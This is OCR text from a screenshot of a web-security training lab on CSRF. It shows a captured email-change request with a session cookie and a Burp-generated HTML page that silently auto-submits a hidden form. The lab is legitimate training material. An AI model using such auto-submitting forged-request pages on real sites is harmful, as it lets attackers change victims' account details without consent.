 CSRF vulnerability with ...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-01 - Vis...
12:14 AM
83%
CSRF vulnerability with no defenses - Mozilla Firefox
● notes.txt - lab-01 - Visual Studio Code
Web Security
What is CSR
Lab: CSRF vu
CSRF vulnera
CSRF vuln
https://target-ac2d1f671f4648a3800d7a
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CSRF vulnerability with no
defenses
LAB
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Con
Home | My accou
My Account
Your username is: wiener
Your email is: test3@test.ca
Email
Update email
CSRF PoC generator
Request to: https://target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net
Options
?
Pretty
Raw
\n
Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.
net
3 Cookie: session=GGJN2f1y2MxAHaucrnWXSJUs52Y1L35a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
?
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
email address
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net/my-account/change-email" method
="POST">
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
1
OUTLINE
0
0
1
plaintext |
notes.txt
Ln 16, Col 1
Spaces: 4
UTF-8
LF
Plain Text